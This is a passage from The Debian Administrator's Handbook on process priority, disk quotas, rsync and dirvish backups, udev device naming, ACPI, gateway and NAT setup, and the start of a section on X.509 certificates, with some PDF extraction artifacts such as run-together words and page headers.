Unix systems (and thus Linux) are multi-tasking and multi-user systems. Indeed,several processes can run in parallel, and be owned by different users: the kernelmediates access to the resources between the different processes. As a part of thistask, it has a concept of priority, which allows it to favor certain processes overothers, as needed. When you know that a process can run in low priority, you canindicate so by running it with nice program. The programwill then have a smallershare of the CPU, and will have a smaller impact on other running processes. Ofcourse, if no other processes needs to run, the program will not be artificially heldback.
niceworks with levels of “niceness”: the positive levels (from 1 to 19) progressivelylower the priority, while the negative levels (from -1 to -20) will increase it — but
225Chapter 9 — Unix Services
only root can use these negative levels. Unless otherwise indicated (see the nice(1)manual page), nice increases the current level by 10.
If you discover that an already running task should have been started with niceit is not too late to fix it; the renice command changes the priority of an alreadyrunning process, in either direction (but reducing the “niceness” of a process isreserved for the root user).
Installation of the anacron package deactivates execution by cron of the scripts in the /etc/cron.hourly/, /etc/cron.daily/, /etc/cron.weekly/, and /etc/cron.monthly/ directo-ries. This avoids their double execution by anacron and cron. The cron command remainsactive and will continue to handle the other scheduled tasks (especially those scheduled byusers).
9.9. Quotas
The quota system allows limiting disk space allocated to a user or group of users. To set it up,you must have a kernel that supports it (compiled with the CONFIG_QUOTA option) — as is thecasewith Debian kernels. The quotamanagement software is found in the quotaDebian package.To activate quota in a filesystem, you have to indicate the usrquota and grpquota options in/etc/fstab for the user and group quotas, respectively. Rebooting the computer will thenupdate the quotas in the absence of disk activity (a necessary condition for proper accountingof already used disk space).The edquota user (or edquota -g group) command allows you to change the limits while ex-amining current disk space usage.
GOING FURTHER
Defining quotas with ascript
The setquota program can be used in a script to automatically change many quo-tas. Its setquota(8) manual page details the syntax to use.
The quota system allows you to set four limits:
• two limits (called “soft” and “hard”) refer to the number of blocks consumed. If the filesys-temwas createdwith a block-size of 1 kibibyte, a block contains 1024 bytes from the samefile. Unsaturated blocks thus induce losses of disk space. A quota of 100 blocks, which the-oretically allows storage of 102,400 bytes, will, however, be saturated with just 100 filesof 500 bytes each, only representing 50,000 bytes in total.
• two limits (soft and hard) refer to the number of inodes used. Each file occupies at leastone inode to store information about it (permissions, owner, timestamp of last access,etc.). It is thus a limit on the number of user files.
A “soft” limit can be temporarily exceeded; the user will simply be warned that they are exceed-ing the quota by the warnquota command, which is usually invoked by cron. A “hard” limit
226 The Debian Administrator’s Handbook

can never be exceeded: the system will refuse any operation that will cause a hard quota to beexceeded.
VOCABULARY
Blocks and inodesThe filesystem divides the hard drive into blocks — small contiguous areas. The sizeof these blocks is defined during creation of the filesystem, and generally variesbetween 1 and 8 kibibytes.
A block can be used either to store the real data of a file, or for meta-data usedby the filesystem. Among this meta-data, you will especially find the inodes. Aninode uses a block on the hard drive (but this block is not taken into considerationin the block quota, only in the inode quota), and contains both the information onthe file to which it corresponds (name, owner, permissions, etc.) and the pointersto the data blocks that are actually used. For very large files that occupy moreblocks than it is possible to reference in a single inode, there is an indirect blocksystem; the inode references a list of blocks that do not directly contain data, butanother list of blocks.
With the edquota -t command, you can define a maximum authorized “grace period” withinwhich a soft limit may be exceeded. After this period, the soft limit will be treated like a hardlimit, and the user will have to reduce their disk space usage to within this limit in order to beable to write anything to the hard drive.
GOING FURTHER
Setting up a default quotafor new users
To automatically setup a quota for new users, you have to configure a templateuser (with edquota or setquota) and indicate their user name in the QUOTAUSERvariable in the /etc/adduser.conf file. This quota configuration will then be au-tomatically applied to each new user created with the adduser command.
9.10. Backup
Making backups is one of the main responsibilities of any administrator, but it is a complexsubject, involving powerful tools which are often difficult to master.Many programs exist, such as amanda, bacula, BackupPC. Those are client/server system featur-ing many options, whose configuration is rather difficult. Some of them provide user-friendlyweb interfaces to mitigate this. But Debian contains dozens of other backup software coveringall possible use cases, as you can easily confirm with apt-cache search backup.Rather than detailing some of them, this section will present the thoughts of the Falcot Corpadministrators when they defined their backup strategy.At Falcot Corp, backups have two goals: recovering erroneously deleted files, and quickly restor-ing any computer (server or desktop) whose hard drive has failed.
9.10.1. Backing Up with rsync
Backups on tape having been deemed too slow and costly, data will be backed up on hard driveson a dedicated server, on which the use of software RAID (see section 12.1.1, “Software RAID”
227Chapter 9 — Unix Services

page 328) will protect the data from hard drive failure. Desktop computers are not backed upindividually, but users are advised that their personal account on their department’s file serverwill be backed up. The rsync command (from the package of the same name) is used daily toback up these different servers.
BACK TO BASICS
The hard link, a secondname for the file
A hard link, as opposed to a symbolic link, cannot be differentiated from the linkedfile. Creating a hard link is essentially the same as giving an existing file a secondname. This is why the deletion of a hard link only removes one of the names asso-ciated with the file. As long as another name is still assigned to the file, the datatherein remain present on the filesystem. It is interesting to note that, unlike acopy, the hard link does not take up additional space on the hard drive.
A hard link is created with the ln target link command. The link file is then anew name for the target file. Hard links can only be created on the same filesystem,while symbolic links are not subject to this limitation.
The available hard drive space prohibits implementation of a complete daily backup. As such,the rsync command is preceded by a duplication of the content of the previous backup withhard links, which prevents usage of toomuch hard drive space. The rsync process then only re-places files that have beenmodified since the last backup. With this mechanism a great numberof backups can be kept in a small amount of space. Since all backups are immediately availableand accessible (for example, in different directories of a given share on the network), you canquickly make comparisons between two given dates.This backup mechanism is easily implemented with the dirvish program. It uses a backupstorage space (“bank” in its vocabulary) in which it places timestamped copies of sets of backupfiles (these sets are called “vaults” in the dirvish documentation).The main configuration is in the /etc/dirvish/master.conf file. It defines the location of thebackup storage space, the list of “vaults” to manage, and default values for expiration of thebackups. The rest of the configuration is located in the bank/vault/dirvish/default.conffiles and contains the specific configuration for the corresponding set of files.
Example 9.3 The /etc/dirvish/master.conf file
bank:/backup
exclude:lost+found/core*~
Runall:root 22:00
expire-default: +15 daysexpire-rule:# MIN HR DOM MON DOW STRFTIME_FMT
* * * * 1 +3 months* * 1-7 * 1 +1 year
228 The Debian Administrator’s Handbook

* * 1-7 1,4,7,10 1
The bank setting indicates the directory in which the backups are stored. The exclude settingallows you to indicate files (or file types) to exclude from the backup. The Runall is a list offile sets to backup with a time-stamp for each set, which allows you to assign the correct dateto the copy, in case the backup is not triggered at precisely the assigned time. You have toindicate a time just before the actual execution time (which is, by default, 10:04 pm in Debian,according to /etc/cron.d/dirvish). Finally, the expire-default and expire-rule settings definethe expiration policy for backups. The above example keeps forever backups that are generatedon the first Sunday of each quarter, deletes after one year those from the first Sunday of eachmonth, and after 3 months those from other Sundays. Other daily backups are kept for 15 days.The order of the rules does matter, Dirvish uses the last matching rule, or the expire-default oneif no other expire-rule matches.
IN PRACTICE
Scheduled expirationThe expiration rules are not used by dirvish-expire to do its job. In reality, theexpiration rules are applied when creating a new backup copy to define the expi-ration date associated with that copy. dirvish-expire simply peruses the storedcopies and deletes those for which the expiration date has passed.
Example 9.4 The /backup/root/dirvish/default.conf file
client: rivendell.falcot.comtree: /xdev: 1index: gzipimage-default: %Y%m%dexclude:
/var/cache/apt/archives/*.deb/var/cache/man/**/tmp/**/var/tmp/***.bak
The above example specifies the set of files to back up: these are files on the machine riven-dell.falcot.com (for local data backup, simply specify the name of the local machine as indicatedby hostname), especially those in the root tree (tree: /), except those listed in exclude. Thebackup will be limited to the contents of one filesystem (xdev: 1). It will not include files fromother mount points. An index of saved files will be generated (index: gzip), and the image willbe named according to the current date (image-default: %Y%m%d).There are many options available, all documented in the dirvish.conf(5)manual page. Oncethese configuration files are setup, you have to initialize each file setwith the dirvish --vaultvault --init command. From there on the daily invocation of dirvish-runallwill automat-ically create a new backup copy just after having deleted those that expired.
229Chapter 9 — Unix Services
IN PRACTICE
Remote backup over SSHWhen dirvish needs to save data to a remote machine, it will use ssh to connectto it, and will start rsync as a server. This requires the root user to be able toautomatically connect to it. The use of an SSH authentication key allows preciselythat (see section 9.2.1.1, “Key-Based Authentication” page 209).
9.10.2. Restoring Machines without Backups
Desktop computers, which are not backed up, will be easy to reinstall from custom DVD-ROMsprepared with Simple-CDD (see section 12.3.3, “Simple-CDD: The All-In-One Solution” page 370).Since this performs an installation from scratch, it loses any customization that can have beenmade after the initial installation. This is fine since the systems are all hooked to a central LDAPdirectory for accounts and most desktop applications are preconfigured thanks to dconf (seesection 13.3.1, “GNOME” page 385 for more information about this).The Falcot Corp administrators are aware of the limits in their backup policy. Since they can’tprotect the backup server as well as a tape in a fireproof safe, they have installed it in a sepa-rate room so that a disaster such as a fire in the server room won’t destroy backups along witheverything else. Furthermore, they do an incremental backup on DVD-ROM once per week —only files that have been modified since the last backup are included.
GOING FURTHER
Backing up SQL andLDAP services
Many services (such as SQL or LDAP databases) cannot be backed up by simplycopying their files (unless they are properly interrupted during creation of the back-ups, which is frequently problematic, since they are intended to be available at alltimes). As such, it is necessary to use an “export” mechanism to create a “datadump” that can be safely backed up. These are often quite large, but they com-press well. To reduce the storage space required, you will only store a completetext file per week, and a diff each day, which is created with a command of thetype diff file_from_yesterday file_from_today. The xdelta program pro-duces incremental differences from binary dumps.
CULTURE
TAR, the standard for tapebackups
Historically, the simplest means of making a backup on Unix was to store a TARarchive on a tape. The tar command even got its name from “Tape ARchive”.
9.11. Hot Plugging: hotplug
9.11.1. Introduction
The hotplug kernel subsystem dynamically handles the addition and removal of devices, by load-ing the appropriate drivers and by creating the corresponding device files (with the help ofudevd). With modern hardware and virtualization, almost everything can be hotplugged: fromthe usual USB/PCMCIA/IEEE 1394 peripherals to SATA hard drives, but also the CPU and thememory.
230 The Debian Administrator’s Handbook
The kernel has a database that associates each device ID with the required driver. This databaseis used during boot to load all the drivers for the peripheral devices detected on the differentbuses, but also when an additional hotplug device is connected. Once the device is ready for use,a message is sent to udevd so it will be able to create the corresponding entry in /dev/.
9.11.2. The Naming Problem
Before the appearance of hotplug connections, it was easy to assign a fixed name to a device. Itwas based simply on the position of the devices on their respective bus. But this is not possiblewhen such devices can come and go on the bus. The typical case is the use of a digital camera anda USB key, both of which appear to the computer as disk drives. The first one connected maybe /dev/sdb and the second /dev/sdc (with /dev/sda representing the computer’s own harddrive). The device name is not fixed; it depends on the order in which devices are connected.Additionally, more and more drivers use dynamic values for devices’ major/minor numbers,whichmakes it impossible to have static entries for the given devices, since these essential char-acteristics may vary after a reboot.udev was created precisely to solve this problem.
9.11.3. How udev Works
When udev is notified by the kernel of the appearance of a new device, it collects various infor-mation on the given device by consulting the corresponding entries in /sys/, especially thosethat uniquely identify it (MAC address for a network card, serial number for some USB devices,etc.).Armed with all of this information, udev then consults all of the rules contained in /etc/udev/rules.d/ and /lib/udev/rules.d/. In this process it decides how to name the device, whatsymbolic links to create (to give it alternative names), and what commands to execute. All ofthese files are consulted, and the rules are all evaluated sequentially (except when a file uses“GOTO” directives). Thus, there may be several rules that correspond to a given event.The syntax of rules files is quite simple: each row contains selection criteria and variable assign-ments. The former are used to select events for which there is a need to react, and the latterdefines the action to take. They are all simply separated with commas, and the operator implic-itly differentiates between a selection criterion (with comparison operators, such as == or !=) oran assignment directive (with operators such as =, += or :=).Comparison operators are used on the following variables:
• KERNEL: the name that the kernel assigns to the device;
• ACTION: the action corresponding to the event (“add” when a device has been added,“remove” when it has been removed);
• DEVPATH: the path of the device’s /sys/ entry;
231Chapter 9 — Unix Services
• SUBSYSTEM: the kernel subsystem which generated the request (there are many, but afew examples are “usb”, “ide”, “net”, “firmware”, etc.);
• ATTR{attribute}: file contents of the attribute file in the /sys/$devpath/ directory of thedevice. This is where you find the MAC address and other bus specific identifiers;
• KERNELS, SUBSYSTEMS and ATTRS{attributes} are variations that will try to match thedifferent options on one of the parent devices of the current device;
• PROGRAM: delegates the test to the indicated program (true if it returns 0, false if not).The content of the program’s standard output is stored so that it can be reused by theRESULT test;
• RESULT: execute tests on the standard output stored during the last call to PROGRAM.
The right operands can use pattern expressions to match several values at the same time. Forinstance, * matches any string (even an empty one); ? matches any character, and [] matchesthe set of characters listed between the square brackets (or the opposite thereof if the firstcharacter is an exclamation point, and contiguous ranges of characters are indicated like a-z).Regarding the assignment operators, = assigns a value (and replaces the current value); in thecase of a list, it is emptied and contains only the value assigned. := does the same, but preventslater changes to the same variable. As for +=, it adds an item to a list. The following variablescan be changed:
• NAME: the device filename to be created in /dev/. Only the first assignment counts; theothers are ignored;
• SYMLINK: the list of symbolic links that will point to the same device;• OWNER, GROUP and MODE define the user and group that owns the device, as well asthe associated permission;
• RUN: the list of programs to execute in response to this event.
The values assigned to these variables may use a number of substitutions:
• $kernel or %k: equivalent to KERNEL;• $number or %n: the order number of the device, for example, for sda3, it would be “3”;• $devpath or %p: equivalent to DEVPATH;• $attr{attribute} or %s{attribute}: equivalent to ATTRS{attribute};• $major or %M: the kernel major number of the device;• $minor or %m: the kernel minor number of the device;• $result or %c: the string output by the last program invoked by PROGRAM;• and, finally, %% and $$ for the percent and dollar sign, respectively.
The above lists are not complete (they include only the most important parameters), but theudev(7)manual page should be exhaustive.
232 The Debian Administrator’s Handbook

9.11.4. A concrete example
Let us consider the case of a simple USB key and try to assign it a fixed name. First, you mustfind the elements that will identify it in a unique manner. For this, plug it in and run udevadminfo -a -n /dev/sdc (replacing /dev/sdc with the actual name assigned to the key).
# udevadm info -a -n /dev/sdc[...]looking at device ’/devices/pci0000:00/0000:00:10.0/usb2/2-1/2-1:1.0/host4/target4
å :0:0/4:0:0:0/block/sdc’:KERNEL==”sdc”SUBSYSTEM==”block”DRIVER==””ATTR{hidden}==”0”ATTR{events}==”media_change”ATTR{ro}==”0”ATTR{discard_alignment}==”0”ATTR{removable}==”1”ATTR{events_async}==””ATTR{alignment_offset}==”0”ATTR{capability}==”51”ATTR{events_poll_msecs}==”-1”ATTR{stat}==” 130 0 6328 435 0 0 0
å 0 0 252 252 0 0 0 0”ATTR{size}==”15100224”ATTR{range}==”16”ATTR{ext_range}==”256”ATTR{inflight}==” 0 0”
[...]
looking at parent device ’/devices/pci0000:00/0000:00:10.0/usb2/2-1/2-1:1.0/host4/å target4:0:0/4:0:0:0’:
[...]ATTRS{max_sectors}==”240”
[...]looking at parent device ’/devices/pci0000:00/0000:00:10.0/usb2/2-1’:KERNELS==”2-1”SUBSYSTEMS==”usb”DRIVERS==”usb”ATTRS{bDeviceProtocol}==”00”ATTRS{bNumInterfaces}==” 1”ATTRS{busnum}==”2”ATTRS{quirks}==”0x0”ATTRS{authorized}==”1”ATTRS{ltm_capable}==”no”ATTRS{speed}==”480”ATTRS{product}==”TF10”ATTRS{manufacturer}==”TDK LoR”
[...]
233Chapter 9 — Unix Services
ATTRS{serial}==”07032998B60AB777”[...]
To create a new rule, you can use tests on the device’s variables, as well as those of one of theparent devices. The above case allows us to create two rules like these:KERNEL==”sd?”, SUBSYSTEM==”block”, ATTRS{serial}==”07032998B60AB777”, SYMLINK+=”
å usb_key/disk”KERNEL==”sd?[0-9]”, SUBSYSTEM==”block”, ATTRS{serial}==”07032998B60AB777”, SYMLINK+=”
å usb_key/part%n”
Once these rules are set in a file, named for example /etc/udev/rules.d/010_local.rules,you can simply remove and reconnect the USB key. You can then see that /dev/usb_key/diskrepresents the disk associated with the USB key, and /dev/usb_key/part1 is its first partition.
GOING FURTHER
Debugging udev’sconfiguration
Like many daemons, udevd stores logs in /var/log/daemon.log. But it is not veryverbose by default, and it is usually not enough to understand what is happening.The udevadm control --log-priority=info command increases the verbositylevel and solves this problem. udevadm control --log-priority=err returns tothe default verbosity level.
9.12. Power Management: Advanced Configuration and Power Interface(ACPI)
The topic of power management is often problematic. Indeed, properly suspending the com-puter requires that all the computer’s device drivers know how to put them to standby, andthat they properly reconfigure the devices upon waking. Unfortunately, there are still a fewdevices unable to sleep well under Linux, because their manufacturers have not provided therequired specifications.Linux supports ACPI (Advanced Configuration and Power Interface) — themost recent standardin powermanagement. The acpid package provides a daemon that looks for powermanagementrelated events (switching between AC and battery power on a laptop, etc.) and that can executevarious commands in response.
BEWARE
Graphics card andstandby
The graphics card driver is often the culprit when standby doesn’t work properly.In that case, it is a good idea to test the latest version of the X.org graphics server.
After this overview of basic services common to many Unix systems, we will focus on the envi-ronment of the administered machines: the network. Many services are required for the net-work to work properly. They will be discussed in the next chapter.
234 The Debian Administrator’s Handbook


Keywords
NetworkGatewayTCP/IP
IPv6DNSBind
DHCPQoS
Chapter
10NetworkInfrastructure
Contents
Gateway 238 X.509 certificates 240 Virtual Private Network 247 Quality of Service 254Dynamic Routing 256 IPv6 257 Domain Name Servers (DNS) 259 DHCP 263
Network Diagnosis Tools 264
Linux sports the whole Unix heritage for networking, and Debian provides a full set of tools to create andmanage them. This chapter reviews these tools.
10.1. Gateway
A gateway is a system linking several networks. This term often refers to a local network’s “exitpoint” on the mandatory path to all external IP addresses. The gateway is connected to eachof the networks it links together, and acts as a router to convey IP packets between its variousinterfaces.
BACK TO BASICS
IP packetMost networks nowadays use the IP protocol (Internet Protocol). This protocolsegments the transmitted data into limited-size packets. Each packet contains, inaddition to its payload data, a number of details required for its proper routing.
BACK TO BASICS
TCP/UDPMany programs do not handle the individual packets themselves, even though thedata they transmit does travel over IP; they often use TCP (Transmission Con-trol Protocol). TCP is a layer over IP allowing the establishment of connectionsdedicated to data streams between two points. The programs then only see an en-try point into which data can be fed with the guarantee that the same data exitswithout loss (and in the same sequence) at the exit point at the other end of theconnection. Although many kinds of errors can happen in the lower layers, theyare compensated by TCP: lost packets are retransmitted, and packets arriving outof order (for example, if they used different paths) are re-ordered appropriately.
Another protocol relying on IP is UDP (User Datagram Protocol). In contrast toTCP, it is packet-oriented. Its goals are different: the purpose of UDP is only totransmit one packet from an application to another. The protocol does not try tocompensate for possible packet loss on the way, nor does it ensure that packetsare received in the same order as were sent. The main advantage to this protocolis that the latency is greatly improved, since the loss of a single packet does notdelay the receiving of all following packets until the lost one is retransmitted.
TCP and UDP both involve ports, which are “extension numbers” for establishingcommunicationwith a given application on amachine. This concept allows keepingseveral different communications in parallel with the same correspondent, sincethese communications can be distinguished by the port number.
Some of these port numbers — standardized by the IANA (Internet Assigned Num-bers Authority) — are “well-known” for being associated with network services.For instance, TCP port 25 is generally used by the email server.
è https://www.iana.org/assignments/service-names-port-numbers/service-names-port-numbers.xhtml
When a local network uses a private address range (not routable on the Internet), the gatewayneeds to implement addressmasquerading so that themachines on the network can communicatewith the outsideworld. Themasquerading operation is a kind of proxy operating on thenetworklevel: each outgoing connection from an internal machine is replaced with a connection fromthe gateway itself (since the gateway does have an external, routable address), the data goingthrough themasqueraded connection is sent to thenewone, and thedata comingback in reply issent through to themasqueraded connection to the internalmachine. The gateway uses a rangeof dedicated TCP ports for this purpose, usually with very high numbers (over 60000). Each
238 The Debian Administrator’s Handbook
connection coming from an internal machine then appears to the outside world as a connectioncoming from one of these reserved ports.
CULTURE
Private address rangeRFC 1918 defines three ranges of IPv4 addresses not meant to be routed on theInternet but only used in local networks. The first one, 10.0.0.0/8 (see sidebar“Essential network concepts (Ethernet, IP address, subnet, broadcast)” page 163), isa class-A range (with 224 IP addresses). The second one, 172.16.0.0/12, gathers16 class-B ranges (172.16.0.0/16 to 172.31.0.0/16), each containing 216 IP ad-dresses. Finally, 192.168.0.0/16 is a class-B range (grouping 256 class-C ranges,192.168.0.0/24 to 192.168.255.0/24, with 256 IP addresses each).
è http://www.faqs.org/rfcs/rfc1918.html
The gateway can also perform twokinds of network address translation (orNAT for short). The firstkind, Destination NAT (DNAT) is a technique to alter the destination IP address (and/or the TCPor UDP port) for a (generally) incoming connection. The connection tracking mechanism alsoalters the following packets in the same connection to ensure continuity in the communication.The second kind of NAT is Source NAT (SNAT), of which masquerading is a particular case; SNATalters the source IP address (and/or the TCP or UDP port) of a (generally) outgoing connection.As for DNAT, all the packets in the connection are appropriately handled by the connectiontracking mechanism. Note that NAT is only relevant for IPv4 and its limited address space; inIPv6, the wide availability of addresses greatly reduces the usefulness of NAT by allowing all“internal” addresses to be directly routable on the Internet (this does not imply that internalmachines are accessible, since intermediary firewalls can filter traffic).
BACK TO BASICS
Port forwardingA concrete application of DNAT is port forwarding. Incoming connections to agiven port of a machine are forwarded to a port on another machine. Other solu-tions may exist for achieving a similar effect, though, especially at the applicationlevel with ssh (see section 9.2.1.3, “Creating Encrypted Tunnels with Port Forward-ing” page 211) or redir.
Enough theory, let’s get practical. Turning a Debian system into a gateway is a simple matter ofenabling the appropriate option in the Linux kernel, by way of the /proc/ virtual filesystem:# echo 1 > /proc/sys/net/ipv4/conf/default/forwarding
This option can also be automatically enabled on boot if /etc/sysctl.conf sets thenet.ipv4.conf.default.forwarding option to 1.
Example 10.1 The /etc/sysctl.conf file
net.ipv4.conf.default.forwarding = 1net.ipv4.conf.default.rp_filter = 1net.ipv4.tcp_syncookies = 1
239Chapter 10 — Network Infrastructure
The same effect can be obtained for IPv6 by simply replacing ipv4 with ipv6 in the manual com-mand and using the net.ipv6.conf.all.forwarding line in /etc/sysctl.conf.Enabling IPv4 masquerading is a slightly more complex operation that involves configuring thenetfilter firewall.Similarly, using NAT (for IPv4) requires configuring netfilter. Since the primary purpose of thiscomponent is packet filtering, the details are listed in Chapter 14: “Security” (see section 14.2,“Firewall or Packet Filtering” page 403).
10.2. X.509 certificates
Certificates are an important building block of many network services built on cryptographicprotocols, when they need some sort of central authentication.Among those protocols, SSL (Secure Socket Layer) was invented by Netscape to secure connec-tions to web servers. It was later standardized by IETF under the acronym TLS (Transport LayerSecurity). Since then TLS continued to evolve, and nowadays SSL is deprecated due to multipledesign flaws that have been discovered.The TLS protocol aims primarily to provide privacy and data integrity between two or morecommunicating computer applications. The most common case on the Internet is the commu-nication between a client (e.g. a web browser) and a server.A key par is needed for the exchange of information, which involves a public key that includesinformation about the identity of the owner and matches a private key. The private key mustbe kept secret, otherwise the security is compromised. However, anyone can create a key pair,store any identity on it, and pretend to be the identity of their choice. One solution involvesthe concept of a Certification Authority (CA), formalized by the X.509 standard. This term coversan entity that holds a trusted key pair known as a root certificate. This certificate is only used tosign other certificates (key pairs), after proper steps have been undertaken to check the identitystored on the key pair. Applications using X.509 can then check the certificates presented tothem, if they know about the trusted root certificates.You can implement a CA (as described in section 10.2.2, “Public Key Infrastructure: easy-rsa”page 243), but if you intend to use the certificate for a website, you need to rely on a trusted CA.The prices vary significantly, but it is possible to implement great security spending little to nomoney.
10.2.1. Creating gratis trusted certificates
Many programs create and use snakeoil certificates by default (see sidebar “Snake oil SSL certifi-cates” page 275). Fortunately the certbot package brings everything we need to create our owntrusted certificates, provided by the ”Lets Encrypt” initiative (see sidebar “The Let’s Encrypt Ini-tiative” page 242), which can also be used for mail transport agents (Postfix) and mail deliveryagents (Dovecot, Cyrus, etc.).
240 The Debian Administrator’s Handbook
